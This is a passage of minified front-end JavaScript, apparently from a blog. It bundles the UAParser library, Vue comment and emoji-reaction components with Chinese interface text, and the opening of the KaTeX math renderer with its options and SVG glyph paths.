[\w]+(?:\)| ([\w\.]+)\b)/i],[[v,Q],M],[/panasonic;(viera)/i,/(netrange)mmh/i,/(nettv)\/(\d+\.[\w\.]+)/i,/(nintendo|playstation) ([wids345portablevuch]+)/i,/(xbox); +xbox ([^\);]+)/i,/\b(joli|palm)\b ?(?:os)?\/?([\w\.]*)/i,/(mint)[\/\(\) ]?(\w*)/i,/(mageia|vectorlinux)[; ]/i,/([kxln]?ubuntu|debian|suse|opensuse|gentoo|arch(?= linux)|slackware|fedora|mandriva|centos|pclinuxos|red ?hat|zenwalk|linpus|raspbian|plan 9|minix|risc os|contiki|deepin|manjaro|elementary os|sabayon|linspire)(?: gnu\/linux)?(?: enterprise)?(?:[- ]linux)?(?:-gnu)?[-\/ ]?(?!chrom|package)([-\w\.]*)/i,/(hurd|linux) ?([\w\.]*)/i,/(gnu) ?([\w\.]*)/i,/\b([-frentopcghs]{0,5}bsd|dragonfly)[\/ ]?(?!amd|[ix346]{1,2}86)([\w\.]*)/i,/(haiku) (\w+)/i],[v,M],[/(sunos) ?([\w\.\d]*)/i],[[v,"Solaris"],M],[/((?:open)?solaris)[-\/ ]?([\w\.]*)/i,/(aix) ((\d)(?=\.|\)| )[\w\.])*/i,/\b(beos|os\/2|amigaos|morphos|openvms|fuchsia|hp-ux|serenityos)/i,/(unix) ?([\w\.]*)/i],[v,M]]},V=function(G,se){if(typeof G===h&&(se=G,G=n),!(this instanceof V))return new V(G,se).getResult();var re=typeof r!==l&&r.navigator?r.navigator:n,ve=G||(re&&re.userAgent?re.userAgent:i),Te=re&&re.userAgentData?re.userAgentData:n,Pe=se?Me(te,se):te,ke=re&&re.userAgent==ve;return this.getBrowser=function(){var ge={};return ge[v]=n,ge[M]=n,B.call(ge,ve,Pe.browser),ge[m]=O(ge[M]),ke&&re&&re.brave&&typeof re.brave.isBrave==o&&(ge[v]="Brave"),ge},this.getCPU=function(){var ge={};return ge[D]=n,B.call(ge,ve,Pe.cpu),ge},this.getDevice=function(){var ge={};return ge[x]=n,ge[p]=n,ge[b]=n,B.call(ge,ve,Pe.device),ke&&!ge[b]&&Te&&Te.mobile&&(ge[b]=_),ke&&ge[p]=="Macintosh"&&re&&typeof re.standalone!==l&&re.maxTouchPoints&&re.maxTouchPoints>2&&(ge[p]="iPad",ge[b]=C),ge},this.getEngine=function(){var ge={};return ge[v]=n,ge[M]=n,B.call(ge,ve,Pe.engine),ge},this.getOS=function(){var ge={};return ge[v]=n,ge[M]=n,B.call(ge,ve,Pe.os),ke&&!ge[v]&&Te&&Te.platform!="Unknown"&&(ge[v]=Te.platform.replace(/chrome os/i,Q).replace(/macos/i,ce)),ge},this.getResult=function(){return{ua:this.getUA(),browser:this.getBrowser(),engine:this.getEngine(),os:this.getOS(),device:this.getDevice(),cpu:this.getCPU()}},this.getUA=function(){return ve},this.setUA=function(ge){return ve=typeof ge===f&&ge.length>K?F(ge,K):ge,this},this.setUA(ve),this};V.VERSION=a,V.BROWSER=Re([v,M,m]),V.CPU=Re([D]),V.DEVICE=Re([p,x,b,q,_,T,C,z,E]),V.ENGINE=V.OS=Re([v,M]),t.exports&&(e=t.exports=V),e.UAParser=V;var ie=typeof r!==l&&(r.jQuery||r.Zepto);if(ie&&!ie.ua){var fe=new V;ie.ua=fe.getResult(),ie.ua.get=function(){return fe.getUA()},ie.ua.set=function(G){fe.setUA(G);var se=fe.getResult();for(var re in se)ie.ua[re]=se[re]}}})(typeof window=="object"?window:t1)})(Oa,Oa.exports);var dd=Oa.exports;const md={class:"mx-6 my-4"},pd={class:"ml-3 text-sm"},vd={key:0,class:"ml-3 text-sm"},gd={key:1,class:"ml-3 text-sm"},bd={key:2,class:"ml-3 cursor-pointer text-sm underline",href:"https://ntfy.sww.moe/blog"},yd={class:"m-4"},wd={key:0,class:"whitespace-pre-line"},xd={key:1,class:"italic"},kd=Ft({__name:"CommentDetail",props:{comment:{},deletable:{type:Boolean}},emits:["delete"],setup(t,{emit:e}){const r=t,n=e,a=We(()=>{const i=new dd.UAParser(r.comment.userAgent.trim());return{name:r.comment.name.trim()||"匿名用户",content:r.comment.content.trim(),time:Rf(r.comment.time),browser:Ls(i.getBrowser()),os:Ls(i.getOS()),hash:Uf(r.comment.pubkey)}});return(i,s)=>(Ae(),Oe("div",md,[Be("div",null,[Be("b",null,Ze(a.value.name)+"#"+Ze(a.value.hash),1),Be("span",pd,Ze(a.value.time),1),a.value.browser?(Ae(),Oe("span",vd,Ze(a.value.browser),1)):Bt("",!0),a.value.os?(Ae(),Oe("span",gd,Ze(a.value.os),1)):Bt("",!0),i.deletable?(Ae(),Oe("a",bd,Ze("订阅回复"))):Bt("",!0),i.deletable?(Ae(),Oe("span",{key:3,class:"ml-3 cursor-pointer text-sm underline",onClick:s[0]||(s[0]=o=>n("delete",i.comment.id))},Ze("删除"))):Bt("",!0)]),Be("div",yd,[a.value.content?(Ae(),Oe("span",wd,Ze(a.value.content),1)):(Ae(),Oe("span",xd," 他居然钻了空子发了一条空评论！但是事实上他还是什么也做不到，他只是想向世人炫耀自己的技术水平罢了。多么悲哀！ "))])]))}}),Sd={class:"mx-6 my-4"},_d={key:0,class:"italic opacity-60"},Td={key:1,class:"italic opacity-60"},Ad={key:2},Md=Ft({__name:"Comments",props:{path:{}},setup(t){const e=t,r=st(!1),n=()=>r.value=!r.value,a=st(new Map);er(()=>{try{const h=localStorage.getItem("sww.moe:keys");h&&(a.value=new Map(JSON.parse(h)))}catch{}}),B0(()=>[...a.value.entries()],h=>{localStorage.setItem("sww.moe:keys",JSON.stringify(h))});const i=st(!0),s=st([]),o=({comment:h,key:f})=>{s.value.unshift(h),a.value.set(h.id,f)};er(async()=>{const h=await jf(e.path);i.value=!1,s.value=h.comments});const l=async h=>{(await Wf(e.path,h,a.value.get(h))).ok&&(a.value.delete(h),s.value=s.value.filter(m=>m.id!==h))};return(h,f)=>(Ae(),Oe(Ye,null,[Be("p",null,[Be("button",{class:"col-span-3 border-2 border-slate-800 px-8 dark:border-slate-100",onClick:n},Ze(r.value?"关闭":"添加评论"),1)]),Be("div",Sd,[r.value?(Ae(),tr(fd,{key:0,path:h.path,onPrepend:o,onSuccess:n},null,8,["path"])):Bt("",!0)]),i.value?(Ae(),Oe("p",_d,"少女祈祷中...")):Bt("",!0),!i.value&&!s.value.length?(Ae(),Oe("p",Td," 暂时没有评论 ")):Bt("",!0),!i.value&&s.value.length>0?(Ae(),Oe("div",Ad,[(Ae(!0),Oe(Ye,null,fn(s.value,m=>(Ae(),tr(kd,{key:m.id,comment:m,deletable:a.value.has(m.id),onDelete:l},null,8,["comment","deletable"]))),128))])):Bt("",!0)],64))}}),Ed={class:"mx-6 my-3 flex gap-2 text-sm"},Cd=["onClick"],zd={key:0,class:"flex items-center gap-2 rounded-full border border-slate-600 px-3 py-1"},Rd=["onClick"],Od={key:1},Dd=Ft({__name:"Reactions",props:{path:{},disableComments:{type:Boolean}},setup(t){const e=t,r=[{name:"up",icon:"👍"},{name:"down",icon:"👎"},{name:"clown",icon:"🤡"},{name:"grinning",icon:"😅"},{name:"heart",icon:"❤️"},{name:"fire",icon:"🔥"},{name:"laugh",icon:"😂"},{name:"wow",icon:"😮"},{name:"cry",icon:"😢"},{name:"angry",icon:"😡"},{name:"party",icon:"🎉"},{name:"thinking",icon:"🤔"},{name:"sunglasses",icon:"😎"}],n=st(!0),a=st([]),i=st({});er(()=>{Yf(e.path).then(h=>{i.value=h,n.value=!1}),a.value=Xf(e.path)}),B0(a,h=>{h.length>0&&Zf(e.path,h)});const s=h=>{if(h==="down")return alert("你居然敢给我点踩？");a.value.includes(h)||(a.value=[...a.value,h],i.value={...i.value,[h]:(i.value[h]??0)+1},Kf(e.path,h))},o=We(()=>r.filter(h=>i.value[h.name]>0).sort((h,f)=>i.value[f.name]-i.value[h.name])),l=We(()=>r.filter(h=>!i.value[h.name]));return(h,f)=>(Ae(),Oe(Ye,null,[Be("div",Ed,[(Ae(!0),Oe(Ye,null,fn(o.value,({name:m,icon:p})=>(Ae(),Oe("button",{key:m,class:zr(["flex items-center gap-2 rounded-full px-3 py-1",a.value.includes(m)?"bg-slate-800 text-slate-100 dark:bg-slate-600 dark:text-slate-200":"border border-slate-600"]),onClick:v=>s(m)},[Be("span",null,Ze(p),1),Be("span",null,Ze(n.value?"…":i.value[m]||0),1)],10,Cd))),128)),l.value.length>0?(Ae(),Oe("div",zd,[(Ae(!0),Oe(Ye,null,fn(l.value,({name:m,icon:p})=>(Ae(),Oe("button",{key:m,onClick:v=>s(m)},Ze(p),9,Rd))),128))])):Bt("",!0)]),e.disableComments!==!0?(Ae(),tr(Md,{key:0,path:h.path},null,8,["path"])):(Ae(),Oe("p",Od,"评论区已关闭"))],64))}});class kt{constructor(e,r,n){this.lexer=void 0,this.start=void 0,this.end=void 0,this.lexer=e,this.start=r,this.end=n}static range(e,r){return r?!e||!e.loc||!r.loc||e.loc.lexer!==r.loc.lexer?null:new kt(e.loc.lexer,e.loc.start,r.loc.end):e&&e.loc}}class Rt{constructor(e,r){this.text=void 0,this.loc=void 0,this.noexpand=void 0,this.treatAsRelax=void 0,this.text=e,this.loc=r}range(e,r){return new Rt(r,kt.range(this,e))}}class W{constructor(e,r){this.name=void 0,this.position=void 0,this.length=void 0,this.rawMessage=void 0;var n="KaTeX parse error: "+e,a,i,s=r&&r.loc;if(s&&s.start<=s.end){var o=s.lexer.input;a=s.start,i=s.end,a===o.length?n+=" at end of input: ":n+=" at position "+(a+1)+": ";var l=o.slice(a,i).replace(/[^]/g,"$&̲"),h;a>15?h="…"+o.slice(a-15,a):h=o.slice(0,a);var f;i+15<o.length?f=o.slice(i,i+15)+"…":f=o.slice(i),n+=h+l+f}var m=new Error(n);return m.name="ParseError",m.__proto__=W.prototype,m.position=a,a!=null&&i!=null&&(m.length=i-a),m.rawMessage=e,m}}W.prototype.__proto__=Error.prototype;var Pd=function(e,r){return e.indexOf(r)!==-1},Id=function(e,r){return e===void 0?r:e},Bd=/([A-Z])/g,Nd=function(e){return e.replace(Bd,"-$1").toLowerCase()},Ld={"&":"&amp;",">":"&gt;","<":"&lt;",'"':"&quot;","'":"&#x27;"},Hd=/[&><"']/g;function qd(t){return String(t).replace(Hd,e=>Ld[e])}var n1=function t(e){return e.type==="ordgroup"||e.type==="color"?e.body.length===1?t(e.body[0]):e:e.type==="font"?t(e.body):e},Fd=function(e){var r=n1(e);return r.type==="mathord"||r.type==="textord"||r.type==="atom"},Vd=function(e){if(!e)throw new Error("Expected non-null, but got "+String(e));return e},$d=function(e){var r=/^[\x00-\x20]*([^\\/#?]*?)(:|&#0*58|&#x0*3a|&colon)/i.exec(e);return r?r[2]!==":"||!/^[a-zA-Z][a-zA-Z0-9+\-.]*$/.test(r[1])?null:r[1].toLowerCase():"_relative"},me={contains:Pd,deflt:Id,escape:qd,hyphenate:Nd,getBaseElem:n1,isCharacterBox:Fd,protocolFromUrl:$d},on={displayMode:{type:"boolean",description:"Render math in display mode, which puts the math in display style (so \\int and \\sum are large, for example), and centers the math on the page on its own line.",cli:"-d, --display-mode"},output:{type:{enum:["htmlAndMathml","html","mathml"]},description:"Determines the markup language of the output.",cli:"-F, --format <type>"},leqno:{type:"boolean",description:"Render display math in leqno style (left-justified tags)."},fleqn:{type:"boolean",description:"Render display math flush left."},throwOnError:{type:"boolean",default:!0,cli:"-t, --no-throw-on-error",cliDescription:"Render errors (in the color given by --error-color) instead of throwing a ParseError exception when encountering an error."},errorColor:{type:"string",default:"#cc0000",cli:"-c, --error-color <color>",cliDescription:"A color string given in the format 'rgb' or 'rrggbb' (no #). This option determines the color of errors rendered by the -t option.",cliProcessor:t=>"#"+t},macros:{type:"object",cli:"-m, --macro <def>",cliDescription:"Define custom macro of the form '\\foo:expansion' (use multiple -m arguments for multiple macros).",cliDefault:[],cliProcessor:(t,e)=>(e.push(t),e)},minRuleThickness:{type:"number",description:"Specifies a minimum thickness, in ems, for fraction lines, `\\sqrt` top lines, `{array}` vertical lines, `\\hline`, `\\hdashline`, `\\underline`, `\\overline`, and the borders of `\\fbox`, `\\boxed`, and `\\fcolorbox`.",processor:t=>Math.max(0,t),cli:"--min-rule-thickness <size>",cliProcessor:parseFloat},colorIsTextColor:{type:"boolean",description:"Makes \\color behave like LaTeX's 2-argument \\textcolor, instead of LaTeX's one-argument \\color mode change.",cli:"-b, --color-is-text-color"},strict:{type:[{enum:["warn","ignore","error"]},"boolean","function"],description:"Turn on strict / LaTeX faithfulness mode, which throws an error if the input uses features that are not supported by LaTeX.",cli:"-S, --strict",cliDefault:!1},trust:{type:["boolean","function"],description:"Trust the input, enabling all HTML features such as \\url.",cli:"-T, --trust"},maxSize:{type:"number",default:1/0,description:"If non-zero, all user-specified sizes, e.g. in \\rule{500em}{500em}, will be capped to maxSize ems. Otherwise, elements and spaces can be arbitrarily large",processor:t=>Math.max(0,t),cli:"-s, --max-size <n>",cliProcessor:parseInt},maxExpand:{type:"number",default:1e3,description:"Limit the number of macro expansions to the specified number, to prevent e.g. infinite macro loops. If set to Infinity, the macro expander will try to fully expand as in LaTeX.",processor:t=>Math.max(0,t),cli:"-e, --max-expand <n>",cliProcessor:t=>t==="Infinity"?1/0:parseInt(t)},globalGroup:{type:"boolean",cli:!1}};function Ud(t){if(t.default)return t.default;var e=t.type,r=Array.isArray(e)?e[0]:e;if(typeof r!="string")return r.enum[0];switch(r){case"boolean":return!1;case"string":return"";case"number":return 0;case"object":return{}}}class ci{constructor(e){this.displayMode=void 0,this.output=void 0,this.leqno=void 0,this.fleqn=void 0,this.throwOnError=void 0,this.errorColor=void 0,this.macros=void 0,this.minRuleThickness=void 0,this.colorIsTextColor=void 0,this.strict=void 0,this.trust=void 0,this.maxSize=void 0,this.maxExpand=void 0,this.globalGroup=void 0,e=e||{};for(var r in on)if(on.hasOwnProperty(r)){var n=on[r];this[r]=e[r]!==void 0?n.processor?n.processor(e[r]):e[r]:Ud(n)}}reportNonstrict(e,r,n){var a=this.strict;if(typeof a=="function"&&(a=a(e,r,n)),!(!a||a==="ignore")){if(a===!0||a==="error")throw new W("LaTeX-incompatible input and strict mode is set to 'error': "+(r+" ["+e+"]"),n);a==="warn"?typeof console<"u"&&console.warn("LaTeX-incompatible input and strict mode is set to 'warn': "+(r+" ["+e+"]")):typeof console<"u"&&console.warn("LaTeX-incompatible input and strict mode is set to "+("unrecognized '"+a+"': "+r+" ["+e+"]"))}}useStrictBehavior(e,r,n){var a=this.strict;if(typeof a=="function")try{a=a(e,r,n)}catch{a="error"}return!a||a==="ignore"?!1:a===!0||a==="error"?!0:a==="warn"?(typeof console<"u"&&console.warn("LaTeX-incompatible input and strict mode is set to 'warn': "+(r+" ["+e+"]")),!1):(typeof console<"u"&&console.warn("LaTeX-incompatible input and strict mode is set to "+("unrecognized '"+a+"': "+r+" ["+e+"]")),!1)}isTrusted(e){if(e.url&&!e.protocol){var r=me.protocolFromUrl(e.url);if(r==null)return!1;e.protocol=r}var n=typeof this.trust=="function"?this.trust(e):this.trust;return!!n}}class d0{constructor(e,r,n){this.id=void 0,this.size=void 0,this.cramped=void 0,this.id=e,this.size=r,this.cramped=n}sup(){return Ut[jd[this.id]]}sub(){return Ut[Gd[this.id]]}fracNum(){return Ut[Wd[this.id]]}fracDen(){return Ut[Kd[this.id]]}cramp(){return Ut[Yd[this.id]]}text(){return Ut[Xd[this.id]]}isTight(){return this.size>=2}}var hi=0,yn=1,J0=2,n0=3,Mr=4,zt=5,sr=6,ft=7,Ut=[new d0(hi,0,!1),new d0(yn,0,!0),new d0(J0,1,!1),new d0(n0,1,!0),new d0(Mr,2,!1),new d0(zt,2,!0),new d0(sr,3,!1),new d0(ft,3,!0)],jd=[Mr,zt,Mr,zt,sr,ft,sr,ft],Gd=[zt,zt,zt,zt,ft,ft,ft,ft],Wd=[J0,n0,Mr,zt,sr,ft,sr,ft],Kd=[n0,n0,zt,zt,ft,ft,ft,ft],Yd=[yn,yn,n0,n0,zt,zt,ft,ft],Xd=[hi,yn,J0,n0,J0,n0,J0,n0],ye={DISPLAY:Ut[hi],TEXT:Ut[J0],SCRIPT:Ut[Mr],SCRIPTSCRIPT:Ut[sr]},Da=[{name:"latin",blocks:[[256,591],[768,879]]},{name:"cyrillic",blocks:[[1024,1279]]},{name:"armenian",blocks:[[1328,1423]]},{name:"brahmic",blocks:[[2304,4255]]},{name:"georgian",blocks:[[4256,4351]]},{name:"cjk",blocks:[[12288,12543],[19968,40879],[65280,65376]]},{name:"hangul",blocks:[[44032,55215]]}];function Zd(t){for(var e=0;e<Da.length;e++)for(var r=Da[e],n=0;n<r.blocks.length;n++){var a=r.blocks[n];if(t>=a[0]&&t<=a[1])return r.name}return null}var ln=[];Da.forEach(t=>t.blocks.forEach(e=>ln.push(...e)));function a1(t){for(var e=0;e<ln.length;e+=2)if(t>=ln[e]&&t<=ln[e+1])return!0;return!1}var V0=80,Jd=function(e,r){return"M95,"+(622+e+r)+`
c-2.7,0,-7.17,-2.7,-13.5,-8c-5.8,-5.3,-9.5,-10,-9.5,-14
c0,-2,0.3,-3.3,1,-4c1.3,-2.7,23.83,-20.7,67.5,-54
c44.2,-33.3,65.8,-50.3,66.5,-51c1.3,-1.3,3,-2,5,-2c4.7,0,8.7,3.3,12,10
s173,378,173,378c0.7,0,35.3,-71,104,-213c68.7,-142,137.5,-285,206.5,-429
c69,-144,104.5,-217.7,106.5,-221
l`+e/2.075+" -"+e+`
c5.3,-9.3,12,-14,20,-14
H400000v`+(40+e)+`H845.2724
s-225.272,467,-225.272,467s-235,486,-235,486c-2.7,4.7,-9,7,-19,7
c-6,0,-10,-1,-12,-3s-194,-422,-194,-422s-65,47,-65,47z
M`+(834+e)+" "+r+"h400000v"+(40+e)+"h-400000z"},Qd=function(e,r){return"M263,"+(601+e+r)+`c0.7,0,18,39.7,52,119
c34,79.3,68.167,158.7,102.5,238c34.3,79.3,51.8,119.3,52.5,120
c340,-704.7,510.7,-1060.3,512,-1067
l`+e/2.084+" -"+e+`
c4.7,-7.3,11,-11,19,-11
H40000v`+(40+e)+`H1012.3
s-271.3,567,-271.3,567c-38.7,80.7,-84,175,-136,283c-52,108,-89.167,185.3,-111.5,232
c-22.3,46.7,-33.8,70.3,-34.5,71c-4.7,4.7,-12.3,7,-23,7s-12,-1,-12,-1
s-109,-253,-109,-253c-72.7,-168,-109.3,-252,-110,-252c-10.7,8,-22,16.7,-34,26
c-22,17.3,-33.3,26,-34,26s-26,-26,-26,-26s76,-59,76,-59s76,-60,76,-60z
M`+(1001+e)+" "+r+"h400000v"+(40+e)+"h-400000z"},e2=function(e,r){return"M983 "+(10+e+r)+`
l`+e/3.13+" -"+e+`
c4,-6.7,10,-10,18,-10 H400000v`+(40+e)+`
H1013.1s-83.4,268,-264.1,840c-180.7,572,-277,876.3,-289,913c-4.7,4.7,-12.7,7,-24,7
s-12,0,-12,0c-1.3,-3.3,-3.7,-11.7,-7,-25c-35.3,-125.3,-106.7,-373.3,-214,-744
c-10,12,-21,25,-33,39s-32,39,-32,39c-6,-5.3,-15,-14,-27,-26s25,-30,25,-30
c26.7,-32.7,52,-63,76,-91s52,-60,52,-60s208,722,208,722
c56,-175.3,126.3,-397.3,211,-666c84.7,-268.7,153.8,-488.2,207.5,-658.5
c53.7,-170.3,84.5,-266.8,92.5,-289.5z
M`+(1001+e)+" "+r+"h400000v"+(40+e)+"h-400000z"},t2=function(e,r){return"M424,"+(2398+e+r)+`
c-1.3,-0.7,-38.5,-172,-111.5,-514c-73,-342,-109.8,-513.3,-110.5,-514
c0,-2,-10.7,14.3,-32,49c-4.7,7.3,-9.8,15.7,-15.5,25c-5.7,9.3,-9.8,16,-12.5,20
s-5,7,-5,7c-4,-3.3,-8.3,-7.7,-13,-13s-13,-13,-13,-13s76,-122,76,-122s77,-121,77,-121
s209,968,209,968c0,-2,84.7,-361.7,254,-1079c169.3,-717.3,254.7,-1077.7,256,-1081
l`+e/4.223+" -"+e+`c4,-6.7,10,-10,18,-10 H400000
v`+(40+e)+`H1014.6
s-87.3,378.7,-272.6,1166c-185.3,787.3,-279.3,1182.3,-282,1185
c-2,6,-10,9,-24,9
c-8,0,-12,-0.7,-12,-2z M`+(1001+e)+" "+r+`
h400000v`+(40+e)+"h-400000z"},r2=function(e,r){return"M473,"+(2713+e+r)+`
c339.3,-1799.3,509.3,-2700,510,-2702 l`+e/5.298+" -"+e+`
c3.3,-7.3,9.3,-11,18,-11 H400000v`+(40+e)+`H1017.7
s-90.5,478,-276.2,1466c-185.7,988,-279.5,1483,-281.5,1485c-2,6,-10,9,-24,9
c-8,0,-12,-0.7,-12,-2c0,-1.3,-5.3,-32,-16,-92c-50.7,-293.3,-119.7,-693.3,-207,-1200
c0,-1.3,-5.3,8.7,-16,30c-10.7,21.3,-21.3,42.7,-32,64s-16,33,-16,33s-26,-26,-26,-26
s76,-153,76,-153s77,-151,77,-151c0.7,0.7,35.7,202,105,604c67.3,400.7,102,602.7,104,
606zM`+(1001+e)+" "+r+"h400000v"+(40+e)+"H1017.7z"},n2=function(e){var r=e/2;return"M400000 "+e+" H0 L"+r+" 0 l65 45 L145 "+(e-80)+" H400000z"},a2=function(e,r,n){var a=n-54-r-e;return"M702 "+(e+r)+"H400000"+(40+e)+`
H742v`+a+`l-4 4-4 4c-.667.7 -2 1.5-4 2.5s-4.167 1.833-6.5 2.5-5.5 1-9.5 1
h-12l-28-84c-16.667-52-96.667 -294.333-240-727l-212 -643 -85 170
c-4-3.333-8.333-7.667-13 -13l-13-13l77-155 77-156c66 199.333 139 419.667
219 661 l218 661zM702 `+r+"H400000v"+(40+e)+"H742z"},i2=function(e,r,n){r=1e3*r;var a="";switch(e){case"sqrtMain":a=Jd(r,V0);break;case"sqrtSize1":a=Qd(r,V0);break;case"sqrtSize2":a=e2(r,V0);break;case"sqrtSize3":a=t2(r,V0);break;case"sqrtSize4":a=r2(r,V0);break;case"sqrtTall":a=a2(r,V0,n)}return a},s2=function(e,r){switch(e){case"⎜":return"M291 0 H417 V"+r+" H291z M291 0 H417 V"+r+" H291z";case"∣":return"M145 0 H188 V"+r+" H145z M145 0 H188 V"+r+" H145z";case"∥":return"M145 0 H188 V"+r+" H145z M145 0 H188 V"+r+" H145z"+("M367 0 H410 V"+r+" H367z M367 0 H410 V"+r+" H367z");case"⎟":return"M457 0 H583 V"+r+" H457z M457 0 H583 V"+r+" H457z";case"⎢":return"M319 0 H403 V"+r+" H319z M319 0 H403 V"+r+" H319z";case"⎥":return"M263 0 H347 V"+r+" H263z M263 0 H347 V"+r+" H263z";case"⎪":return"M384 0 H504 V"+r+" H384z M384 0 H504 V"+r+" H384z";case"⏐":return"M312 0 H355 V"+r+" H312z M312 0 H355 V"+r+" H312z";case"‖":return"M257 0 H300 V"+r+" H257z M257 0 H300 V"+r+" H257z"+("M478 0 H521 V"+r+" H478z M478 0 H521 V"+r+" H478z");default:return""}},qs={doubleleftarrow:`M262 157
l10-10c34-36 62.7-77 86-123 3.3-8 5-13.3 5-16 0-5.3-6.7-8-20-8-7.3
 0-12.2.5-14.5 1.5-2.3 1-4.8 4.5-7.5 10.5-49.3 97.3-121.7 169.3-217 216-28
 14-57.3 25-88 33-6.7 2-11 3.8-13 5.5-2 1.7-3 4.2-3 7.5s1 5.8 3 7.5
c2 1.7 6.3 3.5 13 5.5 68 17.3 128.2 47.8 180.5 91.5 52.3 43.7 93.8 96.2 124.5
 157.5 9.3 8 15.3 12.3 18 13h6c12-.7 18-4 18-10 0-2-1.7-7-5-15-23.3-46-52-87
-86-123l-10-10h399738v-40H218c328 0 0 0 0 0l-10-8c-26.7-20-65.7-43-117-69 2.7
-2 6-3.7 10-5 36.7-16 72.3-37.3 107-64l10-8h399782v-40z
m8 0v40h399730v-40zm0 194v40h399730v-40z`,doublerightarrow:`M399738 392l
-10 10c-34 36-62.7 77-86 123-3.3 8-5 13.3-5 16 0 5.3 6.7 8 20 8 7.3 0 12.2-.5
 14.5-1.5 2.3-1 4.8-4.5 7.5-10.5 49.3-97.3 121.7-169.3 217-216 28-14 57.3-25 88
-33 6.7-2 11-3.8 13-5.5 2-1.7 3-4.2 3-7.5s-1-5.8-3-7.5c-2-1.7-6.3-3.5-13-5.5-68
-17.3-128.2-47.8-180.5-91.5-52.3-43.7-93.8-96.2-124.5-157.5-9.3-8-15.3-12.3-18
-13h-6c-12 .7-18 4-18 10 0 2 1.7 7 5 15 23.3 46 52 87 86 123l10 10H0v40h399782
c-328 0 0 0 0 0l10 8c26.7 20 65.7 43 117 69-2.7 2-6 3.7-10 5-36.7 16-72.3 37.3
-107 64l-10 8H0v40zM0 157v40h399730v-40zm0 194v40h399730v-40z`,leftarrow:`M400000 241H110l3-3c68.7-52.7 113.7-120
 135-202 4-14.7 6-23 6-25 0-7.3-7-11-21-11-8 0-13.2.8-15.5 2.5-2.3 1.7-4.2 5.8
-5.5 12.5-1.3 4.7-2.7 10.3-4 17-12 48.7-34.8 92-68.5 130S65.3 228.3 18 247
c-10 4-16 7.7-18 11 0 8.7 6 14.3 18 17 47.3 18.7 87.8 47 121.5 85S196 441.3 208
 490c.7 2 1.3 5 2 9s1.2 6.7 1.5 8c.3 1.3 1 3.3 2 6s2.2 4.5 3.5 5.5c1.3 1 3.3
 1.8 6 2.5s6 1 10 1c14 0 21-3.7 21-11 0-2-2-10.3-6-25-20-79.3-65-146.7-135-202
 l-3-3h399890zM100 241v40h399900v-40z`,leftbrace:`M6 548l-6-6v-35l6-11c56-104 135.3-181.3 238-232 57.3-28.7 117
-45 179-50h399577v120H403c-43.3 7-81 15-113 26-100.7 33-179.7 91-237 174-2.7
 5-6 9-10 13-.7 1-7.3 1-20 1H6z`,leftbraceunder:`M0 6l6-6h17c12.688 0 19.313.3 20 1 4 4 7.313 8.3 10 13
 35.313 51.3 80.813 93.8 136.5 127.5 55.688 33.7 117.188 55.8 184.5 66.5.688
 0 2 .3 4 1 18.688 2.7 76 4.3 172 5h399450v120H429l-6-1c-124.688-8-235-61.7
-331-161C60.687 138.7 32.312 99.3 7 54L0 41V6z`,leftgroup:`M400000 80
H435C64 80 168.3 229.4 21 260c-5.9 1.2-18 0-18 0-2 0-3-1-3-3v-38C76 61 257 0
 435 0h399565z`,leftgroupunder:`M400000 262
H435C64 262 168.3 112.6 21 82c-5.9-1.2-18 0-18 0-2 0-3 1-3 3v38c76 158 257 219
 435 219h399565z`,leftharpoon:`M0 267c.7 5.3 3 10 7 14h399993v-40H93c3.3
-3.3 10.2-9.5 20.5-18.5s17.8-15.8 22.5-20.5c50.7-52 88-110.3 112-175 4-11.3 5
-18.3 3-21-1.3-4-7.3-6-18-6-8 0-13 .7-15 2s-4.7 6.7-8 16c-42 98.7-107.3 174.7
-196 228-6.7 4.7-10.7 8-12 10-1.3 2-2 5.7-2 11zm100-26v40h399900v-40z`,leftharpoonplus:`M0 267c.7 5.3 3 10 7 14h399993v-40H93c3.3-3.3 10.2-9.5
 20.5-18.5s17.8-15.8 22.5-20.5c50.7-52 88-110.3 112-175 4-11.3 5-18.3 3-21-1.3
-4-7.3-6-18-6-8 0-13 .7-15 2s-4.7 6.7-8 16c-42 98.7-107.3 174.7-196 228-6.7 4.7
-10.7 8-12 10-1.3 2-2 5.7-2 11zm100-26v40h399900v-40zM0 435v40h400000v-40z
m0 0v40h400000v-40z`,leftharpoondown:`M7 241c-4 4-6.333 8.667-7 14 0 5.333.667 9 2 11s5.333
 5.333 12 10c90.667 54 156 130 196 228 3.333 10.667 6.333 16.333 9 17 2 .667 5
 1 9 1h5c10.667 0 16.667-2 18-6 2-2.667 1-9.667-3-21-32-87.333-82.667-157.667
-152-211l-3-3h399907v-40zM93 281 H400000 v-40L7 241z`,leftharpoondownplus:`M7 435c-4 4-6.3 8.7-7 14 0 5.3.7 9 2 11s5.3 5.3 12
 10c90.7 54 156 130 196 228 3.3 10.7 6.3 16.3 9 17 2 .7 5 1 9 1h5c10.7 0 16.7
-2 18-6 2-2.7 1-9.7-3-21-32-87.3-82.7-157.7-152-211l-3-3h399907v-40H7zm93 0
v40h399900v-40zM0 241v40h399900v-40zm0 0v40h399900v-40z`,lefthook:`M400000 281 H103s-33-11.2-61-33.5S0 197.3 0 164s14.2-61.2 42.5
-83.5C70.8 58.2 104 47 142 47 c16.7 0 25 6.7 25 20 0 12-8.7 18.7-26 20-40 3.3
-68.7 15.7-86 37-10 12-15 25.3-15 40 0 22.7 9.8 40.7 29.5 54 19.7 13.3 43.5 21
 71.5 23h399859zM103 281v-40h399897v40z`,leftlinesegment:`M40 281 V428 H0 V94 H40 V241 H400000 v40z
M40 281 V428 H0 V94 H40 V241 H400000 v40z`,leftmapsto:`M40 281 V448H0V74H40V241H400000v40z
M40 281 V448H0V74H40V241H400000v40z`,leftToFrom:`M0 147h400000v40H0zm0 214c68 40 115.7 95.7 143 167h22c15.3 0 23
-.3 23-1 0-1.3-5.3-13.7-16-37-18-35.3-41.3-69-70-101l-7-8h399905v-40H95l7-8
c28.7-32 52-65.7 70-101 10.7-23.3 16-35.7 16-37 0-.7-7.7-1-23-1h-22C115.7 265.3
 68 321 0 361zm0-174v-40h399900v40zm100 154v40h399900v-40z`,longequal:`M0 50 h400000 v40H0z m0 194h40000v40H0z
M0 50 h400000 v40H0z m0 194h40000v40H0z`,midbrace:`M200428 334
c-100.7-8.3-195.3-44-280-108-55.3-42-101.7-93-139-153l-9-14c-2.7 4-5.7 8.7-9 14
-53.3 86.7-123.7 153-211 199-66.7 36-137.3 56.3-212 62H0V214h199568c178.3-11.7
 311.7-78.3 403-201 6-8 9.7-12 11-12 .7-.7 6.7-1 18-1s17.3.3 18 1c1.3 0 5 4 11
